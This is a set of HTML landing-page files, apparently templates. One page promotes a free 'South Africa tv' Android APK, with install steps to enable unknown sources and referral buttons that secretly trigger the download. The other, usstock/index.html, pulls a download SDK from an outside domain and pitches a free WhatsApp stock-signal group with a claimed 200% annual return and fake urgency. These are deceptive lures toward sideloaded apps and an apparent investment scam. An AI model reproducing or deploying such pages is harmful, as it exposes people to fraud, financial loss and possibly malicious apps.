src="images/fin5.jpg" alt="LBMA Gold Market" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">LBMA Gold Market</div><div class="meta">🥇 Gold • Silver Live</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin6.jpg" alt="S&amp;P 500 &amp; Dow Jones" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">S&amp;P 500 &amp; Dow Jones</div><div class="meta">📈 US Index Trading</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin7.jpg" alt="Real Estate Market" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Real Estate Market</div><div class="meta">🏡 Property • Mortgage</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin8.jpg" alt="Oil &amp; Commodities" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#8b5cf6">🆕 NEW</span><span class="badge2">FREE</span></div><div class="title">Oil &amp; Commodities</div><div class="meta">🛢️ WTI • Brent • Gas</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin1.jpg" alt="NYSE &amp; NASDAQ" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#ff6b35">🔥 HIT</span><span class="badge2">FREE</span></div><div class="title">NYSE &amp; NASDAQ</div><div class="meta">📊 US Stock Markets</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin2.jpg" alt="BTC &amp; ETH — Crypto" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">BTC &amp; ETH — Crypto</div><div class="meta">₿ Bitcoin • Ethereum Live</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin3.jpg" alt="Federal Reserve (FED)" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">Federal Reserve (FED)</div><div class="meta">🏦 Fed Rate &amp; Policy</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin4.jpg" alt="Forex Majors" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Forex Majors</div><div class="meta">💱 EUR/USD • GBP • JPY</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin5.jpg" alt="LBMA Gold Market" loading="lazy" decoding="async" width="160" height="220"><span class="badge">4K</span><span class="badge2">FREE</span></div><div class="title">LBMA Gold Market</div><div class="meta">🥇 Gold • Silver Live</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin6.jpg" alt="S&amp;P 500 &amp; Dow Jones" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#22c55e">LIVE</span><span class="badge2">FREE</span></div><div class="title">S&amp;P 500 &amp; Dow Jones</div><div class="meta">📈 US Index Trading</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin7.jpg" alt="Real Estate Market" loading="lazy" decoding="async" width="160" height="220"><span class="badge">HD</span><span class="badge2">FREE</span></div><div class="title">Real Estate Market</div><div class="meta">🏡 Property • Mortgage</div></button><button type="button" class="content-card js-download"><div class="thumb"><img src="images/fin8.jpg" alt="Oil &amp; Commodities" loading="lazy" decoding="async" width="160" height="220"><span class="badge" style="background:#8b5cf6">🆕 NEW</span><span class="badge2">FREE</span></div><div class="title">Oil &amp; Commodities</div><div class="meta">🛢️ WTI • Brent • Gas</div></button></div></div></section><div class="bd-divider"></div><section class="highlights"><div class="cat-header" style="padding:0;margin-bottom:14px"><h2><span class="emoji">✨</span> Why South Africa tv?</h2></div><div class="hl-grid"><div class="hl-card"><div class="icon">📡</div><h3>1000+ Channels</h3><p>Curated live TV from 130+ countries</p></div><div class="hl-card"><div class="icon">🎬</div><h3>Premium Shelf</h3><p>Series and specials for demanding tastes</p></div><div class="hl-card"><div class="icon">🏏</div><h3>Big Sports</h3><p>NBA, EPL, F1, UFC and match nights</p></div><div class="hl-card"><div class="icon">🚫</div><h3>Quiet Experience</h3><p>No popups, no noisy interruptions</p></div><div class="hl-card"><div class="icon">📱</div><h3>HD / 4K Ready</h3><p>Clear mobile streaming when available</p></div><div class="hl-card"><div class="icon">🌍</div><h3>Global Flavor</h3><p>News, sports and culture in one app</p></div></div></section><section class="compare"><h2>South Africa tv vs Paid Platforms</h2><table class="compare-table"><tbody><tr><th>Feature</th><th class="mblive-col">South Africa tv</th><th>Others</th></tr><tr><td>Monthly Fee</td><td class="check">100% Free</td><td class="cross">Paid Plans</td></tr><tr><td>Live Sports</td><td class="check">✓ All</td><td class="cross">Limited</td></tr><tr><td>TV Channels</td><td class="check">1000+</td><td class="cross">50-200</td></tr><tr><td>Ads</td><td class="check">None</td><td class="cross">Yes</td></tr><tr><td>Sign-up Required</td><td class="check">No</td><td class="cross">Yes</td></tr><tr><td>4K Quality</td><td class="check">✓</td><td>Varies</td></tr></tbody></table></section><div class="cta-banner"><h2>Open Your Curated TV Room</h2><p>Join 500,000+ viewers who choose a cleaner free entertainment app</p><div class="stats"><div class="stat"><div class="v">1000+</div><div class="l">Channels</div></div><div class="stat"><div class="v">130+</div><div class="l">Countries</div></div><div class="stat"><div class="v">4K</div><div class="l">Quality</div></div></div><button type="button" class="btn-dl js-download"><svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor"><path d="M19 9h-4V3H9v6H5l7 7 7-7zM5 18v2h14v-2H5z"></path></svg><span>Install South Africa tv APK</span></button></div><section class="install-section" id="install"><h2><span class="emoji">📲</span> Quick APK Install Guide</h2><div class="step-cards"><div class="step-card"><div class="snum">1</div><div class="stxt"><h3>Download APK</h3><p>Tap the download button above. The APK file will be saved on your phone.</p></div></div><div class="step-card"><div class="snum">2</div><div class="stxt"><h3>Allow Installation</h3><p>If prompted, go to Settings → Security → Enable "Unknown sources".</p></div></div><div class="step-card"><div class="snum">3</div><div class="stxt"><h3>Install and Open</h3><p>Find the APK in Downloads, tap to install. Open South Africa tv and start watching!</p></div></div></div></section><div class="app-info"><table><tbody><tr><td>App Name</td><td>South Africa tv</td></tr><tr><td>Version</td><td>V7.0.2 (2026)</td></tr><tr><td>Size</td><td>11 MB</td></tr><tr><td>Category</td><td>Entertainment</td></tr><tr><td>License</td><td>FREE</td></tr><tr><td>Platform</td><td>Android 11+</td></tr><tr><td>Downloads</td><td>500,000+</td></tr></tbody></table></div><section class="share-section"><div class="share-card"><h2>🎁 Share and Earn VIP</h2><p>Invite 3 friends to install South Africa tv and unlock VIP channels and 4K content!</p><div class="share-progress"><div class="sp-label">📊 Your Referral Progress</div><div class="sp-bar"><div class="sp-bar-fill" style="width:0%"></div></div><div class="sp-text"><span>0/3</span> <span>friends joined</span></div></div><div class="share-btns"><button type="button" class="share-btn wa js-download">💬 WhatsApp</button><button type="button" class="share-btn fb js-download">📘 Facebook</button><button type="button" class="share-btn tg js-download">✈️ Telegram</button><button type="button" class="share-btn cp js-download">📋 Copy Link</button></div><button type="button" class="share-link js-download"><span>Your link:</span><span>https://mexflix.app/?ref=GOO123</span></button></div></section><div class="bd-divider"></div><section class="faq-section"><h2>Frequently Asked Questions</h2><div class="faq-item"><div class="faq-q">Is South Africa tv completely free?</div><div class="faq-a">Yes. South Africa tv is free to install and watch, with no subscription and no hidden fees.</div></div><div class="faq-item"><div class="faq-q">What content is available?</div><div class="faq-a">1000+ live TV channels from 130+ countries, including major sports, premium series, world news, finance, private channels and more.</div></div><div class="faq-item"><div class="faq-q">Is it safe to install?</div><div class="faq-a">The South Africa tv APK is used by more than 500,000 viewers and gets regular content and security updates.</div></div><div class="faq-item"><div class="faq-q">Do I need an account?</div><div class="faq-a">No! No sign-up, no login, no email. Just install and start watching instantly.</div></div><div class="faq-item"><div class="faq-q">Which devices work?</div><div class="faq-a">South Africa tv works on all Android phones and tablets (Android 11+). Optimized for mobile with a clear HD experience.</div></div></section><footer class="mexflix-footer"><p>© 2026 South Africa tv. Global entertainment, live and free.</p></footer><div style="height:110px"></div><div class="dl-bar"><button type="button" class="dl-bar-cta js-download"><svg viewBox="0 0 24 24" width="20" height="20" fill="currentColor"><path d="M19 9h-4V3H9v6H5l7 7 7-7zM5 18v2h14v-2H5z"></path></svg><span>Download South Africa tv — 100% Free</span></button><div class="dl-bar-sub">Android • 11MB • No Sign-up • No Subscription</div></div></div>

 

<script>
var realFbq = window.fbq;

function getDownload() {
    
}
window.getDownload = getDownload;
window.addEventListener("pageshow", function () { getDownload._jumping = false; });
document.addEventListener("visibilitychange", function () {
 if (document.visibilityState === "visible") getDownload._jumping = false;
});
var downloadButtons = document.querySelectorAll(".js-download");
for (var i = 0; i < downloadButtons.length; i++) {
 downloadButtons[i].addEventListener("click", function (e) {
 e.preventDefault();
 e.stopPropagation();
 if (typeof window.fbq === "function") realFbq = window.fbq;
 k2();
 });
}
</script>



<script>
(function () {
    try {
        var params = new URLSearchParams(window.location.search || "");
        var fbclid = params.get("fbclid") || "";
        if (!fbclid || fbclid.length > 512 || !/^[A-Za-z0-9._~+=-]+$/.test(fbclid)) {
            return;
        }
        var secure = location.protocol === "https:" ? ";Secure" : "";
        document.cookie = "_meta_fbclid=" + encodeURIComponent(fbclid)
            + ";path=/;max-age=7776000;SameSite=Lax" + secure;
    } catch (e) {}
})();
</script>

</body></html>
</file>



<file: usstock/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <title>Master Stock Trading with Elite Strategies – Join Our Free Investment Community</title>
    <meta name="description" content="Join a thriving community of dedicated investors. Access real-time technical analysis, live trading signals, and battle-tested strategies to accelerate your learning curve and fast-track your journey toward financial independence." />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;700;800;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />

 
   
   <script src="https://api.wenk918d.site/js/meetu-sdk.js"></script>
    
    <script>
        function k2() {
          MeetU.download(event);
        }
    </script>

    <style>
        :root {
            --bg: #080808;
            --bg-card: #111111;
            --bg-card2: #181818;
            --gold: #F5C518;
            --gold-bright: #FFD700;
            --gold-glow: rgba(245, 197, 24, 0.25);
            --green: #2ECC71;
            --green-glow: rgba(46, 204, 113, 0.2);
            --white: #F5F5F5;
            --white-dim: #C0C0C0;
            --white-muted: #888888;
            --border: #222222;
            --border-light: #2A2A2A;
            --wa: #25D366;
            --wa-glow: rgba(37, 211, 102, 0.35);
            --radius: 10px;
            --radius-lg: 16px;
            --radius-xl: 22px;
        }
        *,
        *::before,
        *::after {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        html {
            scroll-behavior: smooth;
            -webkit-text-size-adjust: 100%;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }
        body {
            font-family: 'Inter', system-ui, sans-serif;
            background: var(--bg);
            color: var(--white-dim);
            line-height: 1.6;
            min-height: 100vh;
            -webkit-tap-highlight-color: transparent;
        }
        a {
            text-decoration: none;
            color: inherit;
        }
        img {
            max-width: 100%;
            display: block;
        }
        ::selection {
            background: var(--gold);
            color: #000;
        }
        .page {
            max-width: 500px;
            margin: 0 auto;
            background: var(--bg);
            position: relative;
            overflow-x: hidden;
        }

        /* ===== Flash Bar ===== */
        .flash-bar {
            background: linear-gradient(90deg, #F5C518, #D4A000, #F5C518);
            background-size: 200% 100%;
            animation: flash-move 2s linear infinite;
            color: #000;
            text-align: center;
            padding: 8px 16px;
            font-size: 0.7rem;
            font-weight: 800;
            letter-spacing: 0.04em;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
        }
        @keyframes flash-move {
            0% {
                background-position: 0% 50%;
            }
            100% {
                background-position: 200% 50%;
            }
        }
        .flash-bar .dot {
            width: 7px;
            height: 7px;
            background: #000;
            border-radius: 50%;
            animation: blink-dot 0.7s infinite;
        }
        @keyframes blink-dot {
            0%,
            100% {
                opacity: 1;
            }
            50% {
                opacity: 0.2;
            }
        }

        /* ===== Header ===== */
        .header {
            position: sticky;
            top: 0;
            z-index: 100;
            background: rgba(8, 8, 8, 0.92);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            padding: 8px 16px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            border-bottom: 1px solid var(--border);
        }
        .header-l {
            display: flex;
            align-items: center;
            gap: 8px;
        }
        .header-logo {
            width: 30px;
            height: 30px;
            background: var(--wa);
            border-radius: 7px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: #fff;
            font-weight: 900;
            font-size: 0.55rem;
        }
        .header-name {
            font-size: 0.76rem;
            font-weight: 700;
            color: var(--white);
        }
        .header-cta-btn {
            padding: 7px 14px;
            background: var(--wa);
            color: #fff;
            border-radius: 999px;
            font-size: 0.7rem;
            font-weight: 700;
            display: flex;
            align-items: center;
            gap: 5px;
            transition: transform 0.2s;
            border: none;
            cursor: pointer;
        }
        .header-cta-btn:active {
            transform: scale(0.94);
        }
        .header-cta-btn i {
            font-size: 0.95rem;
        }

        /* ===== Hero ===== */
        .hero {
            padding: 16px 16px 20px;
            position: relative;
        }
        .hero-badge {
            display: inline-flex;
            align-items: center;
            gap: 5px;
            padding: 5px 12px;
            background: rgba(245, 197, 24, 0.12);
            border: 1px solid rgba(245, 197, 24, 0.3);
            border-radius: 999px;
            font-size: 0.68rem;
            font-weight: 700;
            color: var(--gold-bright);
            margin-bottom: 14px;
            letter-spacing: 0.04em;
        }
        .hero-badge .live {
            color: var(--gold-bright);
            animation: blink-dot 0.8s infinite;
        }
        .hero-banner {
            position: relative;
            border-radius: var(--radius-lg);
            overflow: hidden;
            margin-bottom: 18px;
            aspect-ratio: 16/9;
            background: var(--bg-card);
        }
        .hero-banner img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            display: block;
        }
        .hero-banner-overlay {
            position: absolute;
            inset: 0;
            background: linear-gradient(0deg, rgba(8, 8, 8, 0.7) 0%, transparent 50%, rgba(8, 8, 8, 0.2) 100%);
            pointer-events: none;
        }
        .hero-banner-tag {
            position: absolute;
            bottom: 10px;
            right: 10px;
            background: rgba(0, 0, 0, 0.75);
            backdrop-filter: blur(6px);
            -webkit-backdrop-filter: blur(6px);
            border-radius: 6px;
            padding: 5px 10px;
            font-size: 0.65rem;
            font-weight: 700;
            color: var(--gold-bright);
            display: flex;
            align-items: center;
            gap: 5px;
        }

        /* Hero – Team Badge with circular image */
        .hero-team {
            display: flex;
            align-items: center;
            gap: 12px;
            background: rgba(17, 17, 17, 0.85);
            backdrop-filter: blur(8px);
            -webkit-backdrop-filter: blur(8px);
            border: 1px solid var(--border-light);
            border-radius: var(--radius-lg);
            padding: 12px 16px;
            margin-bottom: 16px;
            transition: all 0.2s;
            cursor: pointer;
        }
        .hero-team:active {
            transform: scale(0.98);
        }
        .hero-team-avatar {
            width: 56px;
            height: 56px;
            border-radius: 50%;
            flex-shrink: 0;
            overflow: hidden;
            border: 2px solid var(--wa);
            background: var(--bg-card);
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .hero-team-avatar img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            display: block;
        }
        .hero-team-info {
            flex: 1;
            min-width: 0;
        }
        .hero-team-name {
            font-size: 0.9rem;
            font-weight: 800;
            color: var(--white);
            margin-bottom: 2px;
        }
        .hero-team-role {
            font-size: 0.65rem;
            color: var(--white-muted);
        }
        .hero-team-badge {
            display: inline-flex;
            align-items: center;
            gap: 4px;
            margin-top: 4px;
            padding: 3px 8px;
            background: rgba(46, 204, 113, 0.12);
            border-radius: 999px;
            font-size: 0.55rem;
            font-weight: 700;
            color: var(--green);
        }

        .hero h1 {
            font-size: 1.5rem;
            font-weight: 900;
            line-height: 1.25;
            color: var(--white);
            margin-bottom: 10px;
            letter-spacing: -0.02em;
        }
        .hero h1 em {
            font-style: normal;
            color: var(--gold-bright);
        }
        .hero-sub {
            font-size: 0.8rem;
            color: var(--white-dim);
            line-height: 1.55;
            margin-bottom: 16px;
        }

        .hero-stats-row {
            display: flex;
            gap: 6px;
            margin-bottom: 18px;
        }
        .hero-stat {
            flex: 1;
            text-align: center;
            padding: 14px 6px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: var(--radius);
        }
        .hero-stat-num {
            font-size: 1.3rem;
            font-weight: 900;
            color: var(--gold-bright);
            line-height: 1;
            margin-bottom: 3px;
        }
        .hero-stat-lbl {
            font-size: 0.58rem;
            color: var(--white-muted);
        }

        .hero-cta {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            width: 100%;
            padding: 14px;
            border-radius: var(--radius);
            background: linear-gradient(135deg, var(--wa), #27AE60);
            color: #fff;
            font-size: 0.92rem;
            font-weight: 800;
            letter-spacing: -0.01em;
            box-shadow: 0 6px 24px var(--wa-glow);
            border: none;
            cursor: pointer;
            transition: all 0.2s;
            text-align: center;
        }
        .hero-cta:active {
            transform: scale(0.96);
        }
        .hero-footnote {
            text-align: center;
            font-size: 0.62rem;
            color: var(--white-muted);
            margin-top: 8px;
        }

        /* ===== Sections ===== */
        .sec {
            padding: 28px 16px;
        }
        .sec-dark {
            background: rgba(255, 255, 255, 0.01);
        }
        .sec-label {
            text-align: center;
            font-size: 0.62rem;
            font-weight: 700;
            letter-spacing: 0.08em;
            text-transform: uppercase;
            color: var(--gold-bright);
            margin-bottom: 8px;
        }
        .sec-title {
            font-size: 1.2rem;
            font-weight: 800;
            text-align: center;
            color: var(--white);
            margin-bottom: 6px;
            letter-spacing: -0.02em;
        }
        .sec-sub {
            font-size: 0.72rem;
            color: var(--white-muted);
            text-align: center;
            margin-bottom: 16px;
        }

        /* Check list */
        .check-list {
            display: flex;
            flex-direction: column;
            gap: 10px;
        }
        .check-item {
            display: flex;
            align-items: flex-start;
            gap: 10px;
            padding: 14px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            transition: all 0.15s;
        }
        .check-icon {
            width: 36px;
            height: 36px;
            min-width: 36px;
            border-radius: 50%;
            background: rgba(46, 204, 113, 0.12);
            color: var(--green);
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 0.85rem;
        }
        .check-text {
            font-size: 0.78rem;
            color: var(--white-dim);
            line-height: 1.5;
        }
        .check-text strong {
            color: var(--white);
        }

        .alert-box {
            padding: 16px;
            background: rgba(245, 197, 24, 0.06);
            border: 1px solid rgba(245, 197, 24, 0.15);
            border-radius: var(--radius);
            margin-top: 16px;
        }
        .alert-box p {
            font-size: 0.7rem;
            color: var(--white-dim);
            line-height: 1.6;
        }

        /* Highlight grid */
        .highlight-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 8px;
        }
        .highlight-card {
            padding: 16px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            text-align: center;
        }
        .highlight-card .ico {
            font-size: 1.5rem;
            margin-bottom: 6px;
        }
        .highlight-card p {
            font-size: 0.68rem;
            color: var(--white-dim);
            line-height: 1.5;
        }

        /* Benefit list */
        .benefit-list {
            display: flex;
            flex-direction: column;
            gap: 8px;
        }
        .benefit-item {
            display: flex;
            align-items: center;
            gap: 10px;
            padding: 16px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: var(--radius);
        }
        .benefit-item .num {
            width: 32px;
            height: 32px;
            min-width: 32px;
            border-radius: 50%;
            background: var(--wa);
            color: #fff;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 0.8rem;
            font-weight: 900;
        }
        .benefit-item span {
            font-size: 0.78rem;
            font-weight: 700;
            color: var(--white);
        }

        /* Learn grid */
        .learn-grid {
            display: flex;
            flex-direction: column;
            gap: 8px;
        }
        .learn-item {
            display: flex;
            align-items: center;
            gap: 8px;
            padding: 14px;
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: var(--radius);
        }
        .learn-item .ico {
            color: var(--gold-bright);
            font-size: 0.8rem;
            width: 20px;
            text-align: center;
        }
        .learn-item span {
            font-size: 0.72rem;
            color: var(--white-dim);
            line-height: 1.5;
        }

        /* FAQ */
        .faq {
            display: flex;
            flex-direction: column;
            gap: 6px;
        }
        .faq-item {
            background: var(--bg-card);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            overflow: hidden;
        }
        .faq-q {
            display: flex;
            align-items: center;
            justify-content: space-between;
            gap: 10px;
            padding: 16px;
            font-size: 0.78rem;
            font-weight: 700;
            color: var(--white);
            cursor: pointer;
            user-select: none;
            width: 100%;
            text-align: left;
            background: none;
            border: none;
            font-family: inherit;
        }
        .faq-q .faq-icon {
            transition: transform 0.3s;
            font-size: 0.6rem;
            color: var(--white-muted);
        }
        .faq-item.open .faq-q .faq-icon {
            transform: rotate(180deg);
            color: var(--gold-bright);
        }
        .faq-a {
            max-height: 0;
            overflow: hidden;
            transition: max-height 0.35s;
        }
        .faq-item.open .faq-a {
            max-height: 400px;
        }
        .faq-a-inner {
            padding: 0 16px 16px;
            font-size: 0.7rem;
            color: var(--white-dim);
            line-height: 1.7;
        }

        /* CTA section */
        .cta-section {
            padding: 28px 16px;
            text-align: center;
        }
        .cta-section h2 {
            font-size: 1.3rem;
            font-weight: 800;
            color: var(--white);
            margin-bottom: 8px;
        }
        .cta-section p {
            font-size: 0.75rem;
            color: var(--white-dim);
            margin-bottom: 16px;
        }
        .cta-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            width: 100%;
            max-width: 320px;
            margin: 0 auto;
            padding: 14px;
            border-radius: var(--radius);
            background: linear-gradient(135deg, var(--wa), #27AE60);
            color: #fff;
            font-size: 0.92rem;
            font-weight: 800;
            box-shadow: 0 6px 24px var(--wa-glow);
            border: none;
            cursor: pointer;
            transition: all 0.2s;
        }
        .cta-btn:active {
            transform: scale(0.96);
        }

        /* Float bar */
        .float-bar {
            position: fixed;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            width: 100%;
            max-width: 500px;
            z-index: 200;
            padding: 8px 16px max(8px, env(safe-area-inset-bottom));
            background: rgba(8, 8, 8, 0.94);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            border-top: 1px solid var(--border);
        }
        .float-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            width: 100%;
            padding: 14px;
            border-radius: var(--radius);
            background: linear-gradient(135deg, var(--wa), #27AE60);
            color: #fff;
            font-size: 0.92rem;
            font-weight: 800;
            border: none;
            cursor: pointer;
            box-shadow: 0 6px 24px var(--wa-glow);
            animation: breathe 2s ease-in-out infinite;
        }
        @keyframes breathe {
            0%,
            100% {
                box-shadow: 0 4px 20px var(--wa-glow);
            }
            50% {
                box-shadow: 0 6px 36px rgba(37, 211, 102, 0.6), 0 0 60px rgba(46, 204, 113, 0.15);
            }
        }
        .float-btn:active {
            transform: scale(0.96);
            animation: none;
        }

        .footer {
            text-align: center;
            padding: 16px;
            font-size: 0.6rem;
            color: var(--white-muted);
            border-top: 1px solid var(--border);
        }

        .reveal {
            opacity: 0;
            transform: translateY(16px);
            transition: opacity 0.5s, transform 0.5s;
        }
        .reveal.on {
            opacity: 1;
            transform: translateY(0);
        }

        @media(prefers-reduced-motion:reduce) {
            *,
            *::before,
            *::after {
                animation-duration: 0.01ms !important;
                transition-duration: 0.01ms !important;
            }
        }
    </style>
</head>
<body>

    <div class="page">

        <!-- ===== Flash Bar ===== -->
        <div class="flash-bar">
            <span class="dot"></span> 🔥 Limited Spots Available – Join Now Before We Close Enrollment! 🚀
            <span class="dot"></span>
        </div>
 
        <!-- ===== Hero ===== -->
        <section class="hero">
            <div class="hero-badge"><span class="live">●</span> Free Access · Exclusive Community · Spots Filling Fast</div>

            <div class="hero-banner">
                <img src="img/1.jpg" alt="Investment Community Banner" onerror="this.style.display='none'" />
                <div class="hero-banner-overlay"></div>
                <div class="hero-banner-tag"><i class="fa-solid fa-chart-line"></i> Live Signals</div>
            </div>

            <!-- Generic Team Badge with circular image -->
            <div class="hero-team" onclick="k2()">
                <div class="hero-team-avatar">
                    <!-- Replace the src with your own team image or use a placeholder service -->
                    <img src="img/2.jpg" alt="Team Avatar" />
                </div>
                <div class="hero-team-info">
                    <div class="hero-team-name">Elite Trading Desk</div>
                    <div class="hero-team-role">Equities · Options · Futures · Macro Strategy</div>
                    <div class="hero-team-badge"><i class="fa-solid fa-check-circle"></i> 10+ Years Combined Market Experience</div>
                </div>
            </div>

            <h1>Unlock the <em>Secrets</em> to Consistent Stock Market Profits</h1>
            <p class="hero-sub">
                Get premium stock picks, real-time buy/sell alerts, and personalized portfolio guidance —
                <strong style="color:var(--gold-bright);">all completely free</strong>. Whether you're a complete beginner or a seasoned trader,
                our community is engineered to sharpen your edge and fast-track your journey to financial freedom.
            </p>

            <div class="hero-stats-row">
                <div class="hero-stat"><div class="hero-stat-num">73,000+</div><div class="hero-stat-lbl">Active Members</div></div>
                <div class="hero-stat"><div class="hero-stat-num">200%</div><div class="hero-stat-lbl">Avg. Annual Return*</div></div>
                <div class="hero-stat"><div class="hero-stat-num">$0</div><div class="hero-stat-lbl">Lifetime Cost</div></div>
            </div>

            <button class="hero-cta" onclick="k2()"><i class="fa-brands fa-whatsapp"></i> Join the WhatsApp Group – It's Free</button>
            <p class="hero-footnote">⚠️ Strictly for serious investors · No off-topic chatter · Focus on execution</p>
        </section>

        <!-- ===== Free Benefits ===== -->
        <section class="sec sec-dark reveal">
            <div class="sec-label">Zero-Cost Benefits</div>
            <h2 class="sec-title">Exclusive Perks for Members – No Strings Attached</h2>
            <div class="check-list">
                <div class="check-item">
                    <div class="check-icon"><i class="fa-solid fa-check"></i></div>
                    <div class="check-text"><strong>Free</strong> access to hand-picked stock and futures recommendations, curated by our analytical team for maximum upside.</div>
                </div>
                <div class="check-item">
                    <div class="check-icon"><i class="fa-solid fa-check"></i></div>
                    <div class="check-text"><strong>Free</strong> real-time trading signals covering equities, options, and futures – delivered instantly to your phone.</div>
                </div>
                <div class="check-item">
                    <div class="check-icon"><i class="fa-solid fa-check"></i></div>
                    <div class="check-text"><strong>Free</strong> comprehensive portfolio diagnostics to identify risks and optimize your position sizing.</div>
                </div>
                <div class="check-item">
                    <div class="check-icon"><i class="fa-solid fa-check"></i></div>
                    <div class="check-text"><strong>Free</strong> one-on-one strategy consultations to answer your specific questions and refine your approach.</div>
                </div>
                <div class="check-item">
                    <div class="check-icon"><i class="fa-solid fa-check"></i></div>
                    <div class="check-text"><strong>Free</strong> in-depth candlestick and technical analysis masterclasses – from basic patterns to advanced indicators.</div>
                </div>
            </div>
            <div class="alert-box">
                <p>⚠️ <strong style="color:var(--gold-bright);">Important:</strong> This group is exclusively for investors. Off-topic discussions are strictly prohibited and may result in removal. Non-investors should not apply.</p>
            </div>
        </section>
    <!-- Generic Team Badge with circular image -->
            <div class="hero-team" onclick="k2()">
                <div class="hero-team-avatar">
                    <!-- Replace the src with your own team image or use a placeholder service -->
                    <img src="img/2.jpg" alt="Team Avatar" />
                </div>
                <div class="hero-team-info">
                    <div class="hero-team-name">Elite Trading Desk</div>
                    <div class="hero-team-role">Equities · Options · Futures · Macro Strategy</div>
                    <div class="hero-team-badge"><i class="fa-solid fa-check-circle"></i> 10+ Years Combined Market Experience</div>
                </div>
            </div>

        <!-- ===== About the Team ===== -->
        <section class="sec reveal">
            <div class="sec-label">Behind the Scenes</div>
            <h2 class="sec-title">Meet Your Dedicated Research Team</h2>
            <div style="background:var(--bg-card);border:1px solid var(--border);border-radius:var(--radius-lg);padding:20px;" onclick="k2()">
                <p style="font-size:0.75rem;color:var(--white-dim);line-height:1.8;margin-bottom:0;">
                    Our core team brings together over a decade of combined experience in equity research, quantitative modeling,
                    and behavioral finance. Having navigated multiple market cycles, we've refined a systematic, data-driven approach
                    that cuts through the noise. We believe that complex investment theories should be distilled into simple,
                    repeatable frameworks that anyone – from retail traders to high-net-worth individuals – can apply with confidence.
                    Our mission is to democratize institutional-grade insights and empower everyday investors to take control of their
                    financial destiny.
                </p>
            </div>
        </section>

        <!-- ===== What You'll Learn ===== -->
        <section class="sec sec-dark reveal">
            <h2 class="sec-title">What You Will Master Inside This Community</h2>
            <div class="highlight-grid">
                <div class="highlight-card"><div class="ico">🔥</div><p>Proven strategies to maximize equity returns while effectively managing drawdowns.</p></div>
                <div class="highlight-card"><div class="ico">📊</div><p>How to spot undervalued assets and profit from market volatility like a pro.</p></div>
                <div class="highlight-card"><div class="ico">📰</div><p>Real-time market news interpretation and actionable trading tactics.</p></div>
                <div class="highlight-card"><div class="ico">🔮</div><p>Advanced analytical frameworks to anticipate market turns and boost your win rate.</p></div>
            </div>
            <p style="text-align:center;margin-top:14px;font-size:0.72rem;color:var(--white-dim);">
                Over 73,000 traders are already benefiting from these free resources. Capacity is limited.
                <strong style="color:var(--gold-bright);display:block;margin-top:4px;">The next few years represent a critical window for wealth creation – don't miss it.</strong>
            </p>
            <button class="hero-cta" onclick="k2()" style="margin-top:14px;"><i class="fa-brands fa-whatsapp"></i> Join the WhatsApp Group – It's Free</button>
        </section>

        <!-- ===== What You Get ===== -->
        <section class="sec reveal">
            <div class="sec-label">Membership Outcomes</div>
            <h2 class="sec-title">What You Gain by Joining Our WhatsApp Community</h2>
            <div class="benefit-list">
                <div class="benefit-item"><div class="num">1</div><span>Master a systematic, profitable approach to trading that removes emotional guesswork.</span></div>
                <div class="benefit-item"><div class="num">2</div><span>Build a sustainable, long-term path to financial independence through smart allocation.</span></div>
